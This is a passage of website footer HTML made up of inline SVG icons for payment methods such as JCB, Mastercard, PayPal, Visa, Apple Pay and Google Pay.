fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 